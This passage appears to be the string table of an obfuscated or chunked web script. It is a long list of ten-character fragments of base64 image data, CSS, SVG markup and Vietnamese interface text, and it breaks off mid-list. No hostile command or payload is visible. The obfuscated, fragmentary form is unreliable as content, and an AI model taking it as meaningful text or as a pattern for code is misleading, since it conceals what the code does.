"iv1O3g5imQ", "3ZDS5aU0IN", "gHPBBeFMme", "Q1gbiXNBH3", "X1cRRPvDBT", "ition-left", "hXs05zEvci", "8i9oIxpblA", "nya0mSfVWd", "yj1X+zDG2c", "S9yEirMw5x", "GLoJYW5Nzz", "cw9izD3MPc", "TPx0Exf+/X", "CBTGkZjzOP", "uPfCp77q34", "r4/3yt17RE", "HMTMK4CJff", "GHPTkpVsXc", "Ew+hBBCd9R", "o5sLcw9yzC", "MBda4184p6", "3oSE3NPDOK", "kS9Q65H2cE", "NPhTjRlWI1", "2z+avYT3Ji", "ckU4h8/4W9", "XDdzLQ6h6t", "Zj2eu3frpZ", "QvTmA6PtX0", "Sy91Zn+wrw", "Ge7JNm/B1B", "+/7CmUr1j4", "ns9J3LM5o0", "DrjEPfMRuI", "LZ75uKmDM0", "j35fLDA1K7", "ff+nZfyQcA", "fDLMPTcTc6", "/vG1uPtlJV", "hdJ6kxk6uu", "d4YmEfd8Tu", "KKmGuTh/ou", "mY8f4dDc65", "XeRCnSxz0f", "gAMAU4p64F", "catch", "820ncG4wg7", "6mSZXC+S1J", "c3Dux/uPfu", "gh5BYvV4QQ", "r8+mOFUm5p", "Z+ToplHO3+", "+jvkSUMR0n", "inwAAAACHw", "Hnt4S02xT1", "g68xBxnE44", "7v64T7mcUb", " 'Helvetic", "J9Nk4GLq+6", "pSY/vprkpg", "dLFP/zhXpF", "BDjv1xppnE", "QGgD8Lce63", "T5mBJ4JTKQ", "ZzOTzwsa+j", "QCaWWm1uYd", "erbXDmliTu", "ho1TifDlH4", "AAIABJREFU", "54O4ZzYS9w", "7JTOh8Us2m", "hDya0D+FMf", "y0PlmFP8Rq", "AN8zfFveim", "MQydW2NbTJ", "3BP3IlaIew", "S3prJo3N08", "eym3gHPBBe", "97+2AZ0NmN", "W+HBi/ETKt", "fxKeQufpVF", "s8S9Y/zcRT", "Ozft3bkHvp", "IBAICLapFP", "KeuDc6Je6V", "P36bFN3GeT", "cKAAALhTZy", "MYe8td5817", "Bm3gmNdL50", "+rYpbw1U3I", "y5afu000kx", "bZyPTf/Ybl", "o8XXof8/lN", "z2HfGdQ4yv", "pkP50JnU+q", "k7k0IXJuc0", "NK6KmTZdq2", "wL06VqZ83T", "C5OZhqdbqL", "h7AABP5nv8", "aKtNca++2X", "M7U23XHqhY", "WcOWH9o2pq", "MywMisX/c2", "dIljusiFOl", "RJzB7IyU16", "c4mTN3xKIz", "OduJcm7gEA", "3RT35m+KfA", "MzMT3g4NXo", "APKOD/erhU", "axb/MWnul4", "dbJMQ0uWlN", "UkV7K9P3a7", "ASL4wAAMBq", "zWXYAADsj7", "+Qj7gUh7vl", "aWqBOGY9jH", "Fplon38gwT", "aEUiZk5YPx", "M+Z/lVGwcx", "3el9Ttz33A", "ghcU/cixD3", "D2MyUOYuYV", "EK3LEuYYpm", "Bzf9e9c6a4", "zqZlb9xnuM", "toJBpzggFL", "RZh7mHsOFO", "8fzi76/+Tb", "+j48/6pkRO", "d33kDCuZan", "Fp046YeOx/", "Zwq07I23XF", "AA4CPDhxwA", "X6mSZXC+S1", "mfxQvWKbAf", "o7pXpzAdHy", "jH39jEx9/S", "I3EPYDJcYA", "FBsQGiXMvd", "g5I0MzPh7d", "zMyEt0ODF2", "6piLrMFtU5", "rpZWam+4o1", "n2BXPPOPkI", "5x0FQncc+2", "764+cpP/KR", "JJ0Uc4Z7Ao", "bK67MpTpWJ", "A3CPuDUfFn", "c0511iHsAA", "VOKPXRMk3Z", "wAAAKbxJgY", "plUA0atU9Z", "luA5NXsY0J", "tfPh3tfjHP", "/2EffSxD0A", "p+EzSyTLP4", "FLZJKpjPrZ", "92u+fXdi7r", "1MzD196klM", "qQHgMaQi3+", "+oK++JUmfp", "/Bk0EIoVnC", "wvdORTCg21", "4t0Cpn3t1D", "yrbj574Wab", "7iXmSk1RmH", "f8p3RY7R7E", "x/U+QDAID9", "WwuPbTVprh", "GzBwEA2Axx", "nHUyzL5h7x", "1PiIGZeAUz", "uDd4wf/OJ2", "CwPT44A+yY", "BbBb2Y5oxQ", "qkozL0SMz4", "XEPAADYD29", "J3FvMIK4J0", "l2m4YATZIS", "Mc3wW62SZ7", "kTnS6aB59v", "AHAAZyOfuC", "3YW4rNrVOK", "ufcJBpslTr", "N/BgAAIADE", "BwWOKeuBch", "0Fs58pcRAz", "jJWM+H+IM6", "Pf8ulMcNNV", "qYbpl/zM2C", "r19n3js5m0", "UoCTNzEx4O", "4p7uHB2Wnc", "i7ol7EeKeu", "8qOEKVkgZP", "fEvQhxT9xL", "yZISejANbf", "2QDdCezEdG", "M0cA84qRvc", "1NXr7PvHYz", "mTVs+aEtZW", "nu5TXEvtyn", "sFuiEjeGem", "B9/gWF+hTi", "bW9UqozEcq", "yPaWs+bmfn", "JTO1Nt1x6o", "sZ2LuWZmYe", "RiU9DKqWLS", "5zEvchIqzM", "qR+44pZxRJ", "W8LO/Hvybf", "Ke9FNcS+zL", "eBpLDJDHUp", "dmbzpmfMv9", "5XiSpM5Gpr", "L5p46wc7b6", "9qepmZ6b5i", "3dKdlAnFPc", "7QR905+Je4", "pTq0WKcTYy", "Z/BBBgAAAF", "VwZ3Wwn7qW", "sEPGFi8iHk", "Pfox/ZWy/v", "MAK19FPvFr", "NQKTDyGE0G", "70QysT7kQ1", "jYyK7Dflul", "TAdeOUAoI2", "y/5mbFfNG8", "EkXKZWpOx6", "Xqjkdh7K5i", "FHCCH0mYTB", "o1TifLhBqU", "N8U96KbiR+", "CbI+6JexHi", "sz74lSZ+nn", "j2ZRprGVCZ", "P+drnQi+9F", "mPH+HQ3AUz", "hsNt9txVjY", "XyvTuKex0z", "TpZpiaVPjh", "T60i3qeMPi", "DOvBXNPnUT", "XU4l7iUh7n", "iOwxgJKMNk", "ihYoQQo3C3", "LrHrtB3qHm", "AALANHswBA", "dSpqaVFaFz", "c8u7gEAQIJ", "pTuJecRPEv", "wAAtPLyAAD", "8AMBeeYgB4", "m3sDHEzXAm", "TjJaMHscLj", "VBsqnXyjQz", "ZNca+wKe7l", "Đã hoàn th", "AGdVWQMWv4", "Z1OqMY/Jy5", "M3xb36Zoa4", "ngc45Ph3yb", "JvDNdygSrc", "1zHq+Hys67", "ubRhznBPtn", "4w68NE6FGd", "yYcQQp3iT1", "jpcpYy/eVe", "OKzyf4LguB", "q27Ke7VN8e", "2sMyYfQgih", "aaKUJMw914", "PP5vj/6Y3/", "4zbyEfeCEP", "WyNfF6fKPC", "YUw74RGOl+", "n-height))", "awkrKhNX3C", "m/NA/M/XwT", "e5ZhLmHued", "91Zn+wpx3W", "Q74zzkDGCR", "AUVMOD4F7Z", "9V5+l09z6l", "leL5OlqlLT", "1DK3gEKmOS", "meE/eixD0A", "oZXI+7ZncS", "NwUAgA/Ofe", "GfZxgsUxzu", "ok7u1zEvfq", "5/ejXpmhE6", "5TwLudTZnG", "9jLPO05LM4", "nAIkbScfE4", "w9zz4HC3Es", "MSNOtVPtGF", "1NoU4/zJf/", "SxD0vxD0AN", "+2cRsZPcre", "px;\n    --", "9vnN68YQRf", "OCxeRDCK0U", "vcAoDtcuAA", "mAADcqfbIJ", "RlejbhndxL", "jz2DuxbezF", "e6kx/Yd4Qu", "JjL1tV8z36", "lTXGv8szhz", "VDxsx+TuIf", "spASHbbyjy", "PcoCzWSTHP", "uWJTu3GlMC", "QAArELcE/c", "+Jh9CryQW9", "2epBuqSOY9", "Op/6ZD+dCZ", "S/+/u8ubxP", "Z2/+t3z8v2", "NPgIR/Wedu", "p1SLFOBuZE", "kTeQT98S9g", "vxk46JPI5m", "GepQYvrrr0", "AAJRdjXziH", ".alert_btn", "cpuXMSFi5n", "dwev/qiXvL", "jcQ9APh08K", "RnHeIeAKyB", "GXEebe8NyT", "h70Ax+GQFg", "b6LZ55rV+m", "ITnGneLZEJ", "68NE6FGd96", "ACA1b2JfOI", "oS3ZvLoHJ0", "vlXvusjzY4", "k7inO4l7+5", "4Dod3AACAk", "Zo8ELMtJpk", "Yp5mGjyGme", "/Lvf4tqEw2", "Tu5fbuVot7", "lK5N97lbfe", "woNtU6+UaG", "9c6Pp4aJjX", "tJMg+vRDyV", "9MQjMvafC5", "BAEfggQaAU", "nuPcHmjzk2", "H3fE7insU6", "xbxsTcqzMx", "/KR3SAAAgA", "2WCxK25hjk", "y2XiUgCdug", "NBfs0GIl7M", "ye3flP50iH", "bQcXZStuYY", "wcS+9Ke7V9", "bZDvu0XGPj", "okQ9xxO4p7", "u1Tc7LqyyK", "sncU93hicR", "/E3LMyMff2", "nrgXIe6Je6", "20bX9RaSzC", "O0PF8wU7sC", "PqiSrYfolP", "TncrLs53Ev", "EzUyTJ9WPd", "KAEAoOxy5B", "B79UKI2xqk", "qTuBcZaXXG", "8Xy6bTzqXp", "bysAkAbJK4", "KehPf+Ec8p", "+NUmVotUoy", "bMPId75Lgg", "ZJh7bibmXo", "qQAkT", "cJJRzjz/5p", "JuSfqG8Re5", "ZYJYEboZJl", "hTpZpaMmSE", "OyHwzkAAEC", "7LaVeTz9am", "ISYVC/4zPR", "MvV1VbPYtz", "gCeIe+JehL", "GWl1xiHuuS", "8WCc8h3xju", "68Zclgp34F", "7/2iB2U53P", "5h7mnkWYe5", "4ncc9ineYk", "z/pt7io3jm", "0u2MPkz32X", "/Xe/YbkfZw", "GkZjzOPuxU", "YsTmNDwAFx", "7Pi9xr+y8O", "x+NRJJ2wM9", "PfwTc41leo", "ecS5h7mngO", "Z8Mc8/NxNy", "mDaL5bH5Po", "LmHuedAYe6", "          ", "eLJHUmMvX1", "L19U8z38eM", "06Wad92hnt", "9Y4ljGPId7", "AjzTmik86U", "6ynyxfN6J8", "uQScZLRgqg", "h7rmZmHs1X", "vKzLIzvBpx", "x84A5DmNwp", "6px;\n    -", "sTkQwjtFBs", "DH5oKTwihR", "jjtC09c7Az", "mXokZnwxzz", "nOY4IzOiQ1", "vTRxDwA4Ko", "zLB7DwmOKN", "UMu0F87N95", "bi8xQhxLTX", "wo7l29ePlO", "VG4vMUIcS0", "wNHCC0R5h7", "xsQD7zZCPv", "9xM5zEPdvi", "4ayaPztHJE", "dB3NviJO6V", "PhyXMA09jk", "mTD6EEHp9s", "u2VIjlzth3", "2LMPcw9xwo", "ght)) / 2\n", "DOfgjNO+8M", "+fl9fmEc7f", "lo+FA9cFM4", "3sjb9OzdGp", "XsAANwjh2A", "++wXN1hX1x", "/VKa+L5dMn", "DgKBxaAACY", "2zmJe7pzdF", "OTuJecRPEv", "82iN3UO+CZ", "c7JRvop9w7", "o05jA1Uvv7", "ux3ufT3OId", "ILMw9zD2LM", "Xteb2CSY3u", "6/pibQrMav", ".org/1999/", "Ih/Mc7r2W7", "peZme4r1nD", "un3rqpJjjp", "JXto5pckxm", "vceZqnzYqZ", "XPpoa02xb3", "l59s+uO4l5", "Z3EvRffdfn", "ZGaOXnv7l/", "AbA4bAACcO", "pbbzTUbggm", "GOxadOOmHj", "XsAQJ6DAAD", "TK37jPcY5i", "tU4o9dEyTd", "xavim/2TYp", "Zeha8KHCZn", "p8Z+71vwjN", "rcsT5zJTw1", "cAAPDGU+QT", "+T5/1z0yIv", "mmzMxMeDs0", "uJdZFvfW3R", "paLu30Mkuu", "K0RQuhCbJQ", "bVsbUtTV6+", "yfEzXBK16Z", "3Ovzkw0tDA", "dk1TZt04rp", "p3EPY+ZuLf", "HeIeAMBHgj", "7wz2tfY3h3", "A0I6vIh9xj", "ue+uyLGoHM", "Kbw5AwAATO", "2Sfhny6LOs", "Q6qNlmrIFf", "14r91ztwxh", "pnuBiVlns/", "BUyzqZkvuh", "7W5T3BP3ss", "CTuwVL4ZQM", "AAABSvGACA", "oYJ5DvjPO2", "mdBIYk7aPh", "tuintjq9M2", "ZiggcMcZ+5", "HOmVj/ri1N", "5zzzDBQCAE", "ONnIhEYSc9", "N0PAB5x4f7", "fHKDUR8s0n", "WBGwAAuGtP", "5i/Ke5FN1t", "8QuSU1wpnm", "rdNca+22Uf", "pad4dWIe3Y", "GeKeuHf1qv", "lPDsTjs1kn", "e9mm8JefbM", "4p64V3zypp", "8Y9/br4Z8W", "qb9b15m+Je", "PT1jlr27De", "y/Jgg+uCWZ", "K1GtJMg+vR", "Tik21Tr6RY", "SYy9bVfM9+", "e5h7jlQmHt", "2Hqa79mvk/", "73X8h3rfQh", "goAAPAdfvT", "S9a3viXmFT", "x/llE7CR36", "/96Xz3r/+G", "GctlE", "Dz3VGPZFLg", "PYbpeADyjg", "0bUxfWePbw", "fD/kEN9sNQ", "V+7eI1pqgb", "nbiXJu4BAH", "Ib5mxuIewu", "6WuxnNqvKG", "zJ8/TMacbQ", "rBu5PuyGHX", "e4BuOCXHgA", "7WaEv8KRMT", "OvebD9M3Et", "Tor5Jod7/i", "u4WGuwzNFF", "buAUCeF1cA", "tX2Oi+stin", "ant;\n    -", "CMzokNaEYo", "BsZ5ikqNhN", "JakJzjTvls", "OZBXWopzNv", "SEm6S12Rin", "MW+cQ9cW/d", "gOFuZdmxif", "EyWvurEcNE", "NSE4h7SRNx", "4ynTBzhnsC", "r5+/TYJu5z", "rxE/f22lrn", "PfP70f9MwI", "b/wbfWHtb/", "q5v+3Hftw7", "7bJRzC9y61", "DGNj72v/8f", "5oS4t9z+/j", "bLdCN0F5MR", "zmemhLdm8u", "T7utsNd320", "XvKzLIzvBp", "g4/IH0z6bO", "aT+Wfj7lse", "ymJwMaWYcy", "PajnWj2F+6", "xtxm80+IXZ", "3upMf2HeEL", "pkS1R2ntyL", "iNjNNDupmd", "w8LOCdGMuK", "Z6aOf+znIq", "TN60zFu2oN", "sVnxAEATCT", "rc075G4svy", "2gGXObzT8h", "idxz7Y4cW+", "IeQBV+2QHg", 'ill="white', "AZyOfuCfuD", "zAidLPP+Fj", "dfG8Ru6h3w", "03rKV4ny5x", "17MfPojH5n", "bkDWZkpr8+", "8uy0MNLjPz", "98S9CHFP3E", "pTfFvfpmx4", "WTyfLtG87w", "ms4W5Nzz35", "xssTAADcgL", "9CzYUiGWO2", "npuJuVdnJh", "k7QIDMc5mX", "xL0LcG9oU+", "WBbEXM/H+W", "0LzxxsTPwW", "1U61Y1Cpor", "mmQydenpZl", "uiHsAAHAHH", "5m4t9ZJ3NO", "lT61Jf38fi", "54JFvcQg9n", "ot9OGt6PuF", "05yNZwITaU", "UmibkDWZkp", "6U7l5dlO4l", "4K5Z5x8BNP", "+fTncS9pJO", "hir7jqSGHM", "4Gc7EHaF/n", "Cwbkf7z/6m", "c6/EjE+Gue", "gWMTH3bJOP", "q+8bzS4eyV", "UzMPcw9scN", "yburXUS93R", "wKKmGuTh/o", "mOnb3dWg4m", "j0eQmQ+I0z", "Yzc5dlY+7N", "oPG2Crby8K", "zhoqpO4Z1u", "BkOy2lXk8/", "y8fxYRO8nd", "VswtUeD7qC", "/sp3YGnS+u", "csztFh2Unc", "Q2YeqOR2Hs", "LOuY7sUJTM", "cyw+ddIJG8", "j34/1HP3NF", "mXxe2Nj38f", "uwEvjVJjxr", "9LEPQCA8xy", "yWOnO0a9OZ", "8xL0ZTuJef", "iLEGzH3N0O", "Nq9kptamO0", "vi3uab4l59", "z9vGmKs1aF", "YQ95Im4p4w", "jN2wKKmGuT", "8pa4MO+NU2", "mSk1RmHuGc", "fLdfmiLn+i", "wbVO4ZlWk0", "PfGqTK1utR", "TjqZJgMXU9", "Yz+bywse+f", "EvtynutVwZ", "rawInRMAXT", "0zLAyKxf9z", "Hvi3uiUuFf", "-button-lo", "RSmLez2VTn", "2cYEK3LEuY", "67Xteb2CSY", "s0z45fmgbm", "So7ji9FZkP", "oZNl3t/Cpr", "0HcMxuJewA", "bVNcU/cG7x", "z+vn79Ngm7", "CmJuWrGTrU", "6xYPJXEX/v", "FMTetpm1CW", "X9c386W72x", "075bIBKtyx", "rbTafdOMfZ", "JjL19U8z38", "IHGxj4N+Rw", "XEvQtwT90b", "7FTChs6nWK", "cd0L05gOj7", "uthP30sQ9A", "CGEPqt4ASK", "Kw/AACGiXv", "s/vDN0tyA9", "Fzw+VzLpFW", "U5l6aGZ8Mc", "hJh9CCKGbi", "34NGmWWyru", "D3ABT4BQeA", "nduFKYktiE", "vrdb2JTYLp", "/hZkyEJLdt", "DWmuxNhzGU", "Ivva4v1qbA", "Zvth4l76U1", "JmpmZ8HZo8", "SYmH0I+sZg", "PHZvsc/qoO", "PcU4hzA1H2", "UMxQQOHOc7", "xmlfeOJiZ+", "b/ZNintJ4h", "SBkOy2lXk8", "yfDgsUKL2N", "j8pE3kczTx", "pZnxyTD33E", "26tyH30uv6", "xb3o5lnj3s", "inriXmBL3u", "vMAru", "Key0ncI+55", "veImiHtbnM", "174p7hU2xb", "5eqmRus/kn", "yi67tLyKdT", "Q7XTDexKaI", "reuM9xjmI4", "/VyhNBtxIa", "zgZ4nxP3Pf", "YKbsbKp1uq", "U933h3a5ST", "1mCFMaThjz", "CDy8x8/AiH", "tDAx9+rMS2", "IshOeTbZC5", "Fs3/ybfC8S", "d8YCVh7wEI", "zT7iXnhR3A", "7EwQ0AACZo", "G6Zf8zNgvm", "TcszIx9/Yx", "kDIdltK/N4", "WjlrkFFDLN", "2qx81POqZn", "R4p64Nzol7", "e4SKeYeS2a", "f8UyN1ECdI", "T98S9xavim", "CXbeXq8kmP", "vNLGdk7inO", "ASURBVHVKT", "ybuAQDA+hz", "k5c9wz2VzY", "b29R/L1KWT", "4JzmJe7ozN", "+Je8cmbbop", "173Zfpi4d4", "j4AAGAVPrs", "pr/cK/Dd9b", "/E3N8MwfIY", "fL6bIpTZWL", "wHN/171zpr", "XkxzRihpAN", "yITrMoR5zN", "2lM21bRyPf", "x+UPpn02cf", "jrPr8zdLcg", "OKe3Unc051", "uaePvUkJua", "lLTw0BUsg0", "b5+/+9dn4d", "4LTXvv+R2R", "yJfMQ932Di", "SzPjk2HuuZ", "gt0I7QX05E", "LV/+sLYD8u", "cS9pIu4JE3", "HkmuCiUOcM", "Zma6r1jDLR", "xD0AALjKAR", "Oa+b7NG/hm", "IXZJaoIzzb", "EPinrgXseO", "MK/Rb6vP1d", "KLWT7ZjaXi", "vf9R8iQcG5", "HNoz9xZumr", "Ka/GTjok8j", "5uvkpzLH41", "F5sNQ4w68N", "H3k6Zn02Dy", "O2VdBVajnT", "8z9nvfhGfu", "Ri0mRlem3f", "9xYiHwAAsD", "Peim0eOewu", "gpGwq", "Ms5mpnwsH5", "93oLmc501/", "C1B2Pwthdx", "3huSff4Lm6", "uZETpZ5v0t", "aM6xGpkR1x", "2nd4izXEpp", "05LM4Y75yp", "sDIrF/3NuR", "3P/fsn+d/6", "NwO+QNsO+a", "boLZj9T4iB", "HP5yTuWazT", "Ao/kS+W5vB", "GSYe24m5l6", "bc3jGdGMuE", "gVY44n5kS3", "L3AMAuEUOY", "xjibmfq5cH", "SfLPId7sou", "LMzIS3Q4MX", "6iXzi3pRNc", "+qnG2baewB", "b2fXz8Uc+M", "EnPbBKFlgE", "jMzZtnbO2D", '="284">\n  ', "ud0vXZOHBd", "81q/TDFPL8", "Ih8AwCF4qA", "jok8jmYeIn", "rleJKkzkam", "Y5iFkPZUju", "+Y70Poc5kJ", "fW63sQmwfR", "LZB4Zcokrq", "tDyxh6uveZ", "4EnFP3IsQ9", "56NFnWlqn/", "TNSZyJTX/c", "7AgRUAABhW", "Wi1SjLOR6b", "bX9xbiHwAA", "3jQ9V+t0pR", "/mnoh5A6mZ", "u2CaeY8q6+", "Bx7JFrfQwx", "FWmcQcebZr", "BJabJ", "a+wKe7lNsW", "AEyBNxYAAL", "hX33zhPb8t", "ADDkNPKJe6", "DWIv87TnsD", "5p76gQ7b69", "TDPvUWVdnC", "UqrJ5UfatW", "UkIPpqHt3k", "PsuxA0c15e", "8m0ex6Sq99", "6GNDMOZer7", "fAWyNfF6fK", "euYmHs1XrK", "7hwHNNsOm5", "b7zJ4d633+", "9YoFt1GYe8", "Pd8vlcncc9", "fXZFKfKxNy", "x0P9Ml7nLY", "QXOaFMn9wk", "AQTnEAQDAZ", "e0ZEkJPZiG", "n+i2eqWk7H", "0uLcQ+QAAA", "oAAFb37Kf4", "LllYEUubYG", "xw3om5p6Vi", "m5V+MlG9qY", " × ", "Nc/zXwfMwL", "FPd94d2uUk", "huvU0Nzb7x", "9/Y5iXv1pT", "maFBqJ51Mk", "L3nHvc65Su", "E/nQ++47t/", "Lk2eajvkkv", "n3GuYc5wT2", "NBA3BP3IsQ", "oIGDnOcuV/", "A5/+6pfPes", "vm+XPcahdY", "3NPDGKRufc", "mY5wqs4Z9/", "bHBD3pm+Ke", "O5xnbO+beI", "Ut5a6bkbCb", "u6s+/zO0N1", "bnnrxN5C7M", "O8kmcCE2lM", "O//PXBuce+", "nyyYtcwooZ", "2HOOy0TzM5", "1xr7gJ4t4W", "KSNjx9Eoxd", "AxdT338FiV", "zrwCmdYnLA", "xb8ac34g+T", "ck23egqk9G", "+5FiHubins", "yLMPcw9Bwp", "      <rec", "9iQ3FvIfIB", "c5kJp8XNvZ", "TZfqw7ptWx", "lnm3wE07vc", "tG87wz2tfY", "3BMm9nAS9y", "Fnpt/imdf6", "uVmJ5PvPa/", "alTHfB7GdK", "h/ouuQScZL", "bd6JfAAAPO", "mjh052EfaV", "}\n\n  .logo", "M+G76MzkTc", "2v+Eo+AACA", "Pci25uIe4t", "7Xm9gkmN7p", "JgMAAGF+Gf", "aXueF1TbFP", "l9GCePd4jd", "hEKmzS2Pyc", "S9C3BP3Rqf", "YDJ2nCuFcz", "4+Oa/4nOL2", "52skS8NAnQ", "ck7ulOywTi", "uJfeFPdqe5", "cU7JVISKTa", "MQ9wzG4l7A", "6ElS0rowSQ", "ub9hxbM+1v", "05zEvciI63", "dh8iGEEEI+", "kGz3Q8SGPa", "aZFyYzDU91", "e9ma3YEJnU", "a4p64FyHui", "GuIpz", "AADACW9oAA", "ee+CRbHELP", "N+FX14AaMf", "k2n+C7b4pZ", "SFJnIlNf/z", "+Wcec7uo8E", "fdrDwCwX+K", "aFtY7rKGr/", "7kL8744VWZ", "kz7tjPc01r", "uJeeWIrJ3F", "sUOh2+qff+", "qyWqYfsnPj", "mWJUjzmemh", "pxD1xL0LcE", "evzzuYZl8w", "danh.pages", "QjmN7lVqrm", "fF6fKPCn7S", "Ie8VNuJ3Fc", "DcV5t7w3JN", "GPHfdBzg2D", "UApxbX4Scd", "sgHAADXeGg", "kpZc3LHZMP", "2jSucyfFUc", "L72uL9amwK", "ecfIRTO+jn", "OObxbDbR+Z", "Tqh+2Y3D3k", "upMf2HeELg", "VcL0zLAyKx", "35GwPSbxjG", "3VvoZBdd21", "UkYgmZm0nH", "gmWQFNO4IB", "mkDcS5qIe8", "Z7gnsECmtI", "NJ/jum2IWt", "lLt3VOvVJN", "DyrcU7JVIS", "WFKKMuYy9h", "psS97s32w8", "TMy9OjPR0M", "FU3s06A5aG", "0YpozQkkDu", "SvWDJFCKda", "+4lpsS97s3", "Jex4zcW+tk", "4MGbuuK3Fk", "4BLOB7/CUD", "3gEKmOSMUt", "6tr+IdDZh6", "KmOTaf4Ltv", "sXLd54g7i1", "ZOBi6vuvIB", "2KZurbGNqE", "nhGhG3NOdd", "7HhqnSZznC", "LtbHpOTIc2", "XkE3uFwb7z", "6JGZ8Mc8/N", "ULvKJe0niH", "l3sFvrte15", "WhzBnuyTZv", "Ys/XYIQGif", "11XlhtU9w7", "xeRDCHWIjQ", "UQEAbs1n7w", "Pej5RlHDrm", "MfiUyedsDH", "MPcswhzD3N", "9Olem/AwnE", "+zxHrFjKYa", "WJ3HPYybur", "5vMjf995no", "10w+5kSBzH", "N+WbAV2ymI", "3Mttinubb4", "R0n021TkG7", "JML3TkUwoN", "FiHurncQ93", "37kinWLmvW", "L33Dq7/0y9", "qzNjrQbqlj", "zmJe5GRVmc", "j8Jma9eqmC", "lMSmWqc9Eb", "toString", "iUr3gM9Nv8", "2UfcCy+Kew", "ynu1TeXHtp", "oLpXW6lan4", "Q73ZBdvwdS", "KmFeETujrP", "zn8H0wAAKC", "WTG2qsljEF", "9PwVHsW9mB", "5iajzMk90A", "sZd52nNYnD", "xMmH0IIIXQ", "CtK0wWGk3b", "NLpDXrqZS0", "93nd4buFuS", "Mu3bznBPaz", "7ulOn8/nJO", "Y58ol7lU1x", "ABwUI+RT9y", "N9zAg8E5hI", "wfXohxK1MU", "8jTT4DHMNC", "+sTwm15Mjd", "xO4umP1MiY", "3d3MLtxpuO", "0aiYUn0/wX", "4l6WuJcm7g", "9yTiHe2HMN", "leVeS789lc", "HKzqb20pYz", "ZmZ5S1vzcT", "zdFh2EveUm", "WIe+JeYkrc", "gLANn7xj/+", "DHEzXAm7gj", "yQncU93hiY", "V9DIz033FG", "uRDwAAYA7/", "/ks+4p5j2Z", "nhé, định ", "jLQ64xD3zE", "vstj47mnGs", "nG/2ciZFTd", "mdIyHmcedy", "4eyVqW3upM", "cVx+CGdy9U", "u5a2ZkrOZo", "gSeCUykMW1", "7B3yi8fGQj", "Aqb7bEo15j", "+7FTCdFblY", "HzCmBal7gc", "TJgaoTNpnK", "e7pzdFh2Ev", "gZn+tq07nG", "kVOKR6Iw8L", "PqF48SGE0P", "sZDX9xJmdf", "gKJrP8Un7g", "97LwUAAOjk", "z2XxIxsa+u", "DiWmv/6aJO", "Tc6/OxNzbx", "ADTxAgkAAN", "QQNHEPWgoM", "B0yYlg+rj2", "+d7dRL3PGb", "ObLxc+5FP/", "pJjncE9xYd", "8C76vZp8+L", "ontain !im", "HfI/cNleaj", "bKu4f+5PZ6", "rowTx7vEfs", "S1ZUkIPpqH", "hcMOAAC7ch", "oSsYTMzaTj", "37qa4V98cJ", "ninrgXIe6J", "4ViXu5vfZN", "oib7Du0bW4", "hxwAAHbheu", "4GLqe+/gkQ", "nkOyNqhD5Y", "MnWR5NHObU", "8MYNAACwgR", "Ml7vhD9sxt", '"/>\n      ', "FM/79zHN/N", "Zdq3neGe1m", "iXtrncQ93V", "mHsWYe5h7j", "q4OOyx9M+2", "NbnemAoE8e", "slZnwyzD03", "vVMNyP84IO", "R18N1MbZ+4", "9GONsZupnz", "HNjEOZ+v5r", "4cL9ayLS55", "lS3fmRVSAh", "NtI5BUheeT", "tnN7nxH3PP", "c4bc2j9Ka2", "CYuBdCp6+C", "O1InHP6iTu", "4tkQlW5Yjz", "kVKZeqOR2H", "H76R3/o7/F", "OHfLrYn9yf", "QueTajbVMP", "5n0pD72TSU", "AKcW1+EnHR", "BMmq3Vul2i", "mXo2XbGhjY", "tinuiXsPiX", "vYaYMhGS3r", "t4SURBVMS9", "9c3OC8W9qx", "pm3lQl1oac", "ACv8OEIAAA", "yt08gn7ol7", "fbiXtp4h4A", "f22nOUWblj", "kvr88nnLvl", "ZBDViLmNTr", "Itu3iruPbz", "uScGcdIFkw", "ADb40UNAAB", "i5n+l75gvB", "lcLmTa3XCY", "C7n0ri3MZo", "T338FiVhC5", "m7UxDnWc8c", "tv9hH30sQ9", "A140wAAAHB", "8ZuaMmSEno", "NjMhM6n1Sz", "9u7E/cGNzs", "lrt346WaZ9", "ifvcELhuZl", "D3fYOKexUn", "TD9kp8Z+0X", "w21b7DW9d6", "cQ9cW/dTXG", "rVwrQMMDLr", "8N9N7rLWc7", "5lZdoZXI+7", "UQ601ar1Ot", "zy87wasQ9n", "KPo5mHiN08", "z/jWHe9e3X", "3o3EBcyw+d", "MSkYlOiMYe", "kz2aSTor5h", "a/14S02xT1", "CD4oAAAAPg", "  padding:", "qx3xdOd3uf", "O4p7uVF6e7", "DvnO6DraP5", "IsQ98S9xNS", "+HJcwDT2OR", "CtNbOck7un", "aZxB14ap8q", "le8OH1z63F", "j0Rpcx70Vz", "/ES9FhBBK6", "W8/ex8wrlb", "mOol7tsVbO", "Km1SSTqUtP", "41G2DUL8jU", "wYG8jn7gX3", "m/ru77wBBX", "WIewDwChcw", "r5OlqlLVTY", "05 0.95996", "aZv/+l3fGf", "tE8CM0MkyN", "w6z7bCuMvS", "TeziJexbn6", "A4HY8iAHAz", "Vui lòng d", "88cNxbvvW9", "9AACocZAGA", "PLrEMV3kQp", "lCBLMzMFXG", "7VMOEziaXQ", "HLuHdmRpsv", "Mx21lQzi+3", "SYujWeC3Wp", "T7NW3gmMJH", "ubePibmnT/", "eCi0KZM9yT", "hw0AAAAMOY", "kc4mTN3xKI", "JVuWI85kp4", "e3DhM4n1Wy", "5i2Jg//Lvz", "BPYIFMaRmP", "DZuZgQiOJO", "gAAQJw3LwA", "gZCcdiezds", "IvJDZ1hD6J", "SEmpSkmZkJ", "8AANive793", "14l38/ZWzM", "69lu9Y70Oo", "rzTMreAQqY", "YTNTJMn1Y9", "aV6NBpXhrH", "ZJn6ZcfsjN", "9Al+pm6+TZ", "QvcUCfjFh7", "zqdJrMceZ+", "TGh784nxO4", "ENe+x8TAAD", "3Tk6LDuJe8", "+C763W9iU2", "Cdxr7gJ4t4", "nt;\n    he", "jz02JrQfhn", "4FiXsAAOyT", "6pskxmQmdT", "uZTfFvfpm1", "cU/cyxL30s", "4N3jD/E1xL", "6ZviXmFT3M", '47_11)"/>\n', "Rz4zQyTLvb", "YdAFl", "T943d0JIlJ", "iho5VQyiap", "zLT8KluoRN", "V6Slnzcz87", "GyNF1UAAOA", "VIXs0+JnTF", "ZSCKlaCAAA", "ee9I4wtyrM", "5gS97o32w8", "WphWgYYmfX", '47_11)">\n ', "idLBNqULrk", "pzhnmzzFkz", "AwEO4jnzEv", "AAME/fEvQh", "Bq6zAd7nxH", "P3nW40aJe+", "QVzuezFfVe", "EPZszOiQ1g", "BKm7GyWx/7", "yPe645v/RO", "bRBK6loszj", "dol5O4pztT", "x+RkSDPjUK", "Bl8apMONbT", "m8sLHv4+OP", "CdxT3eGJhH", "+VIp+4BwAA", 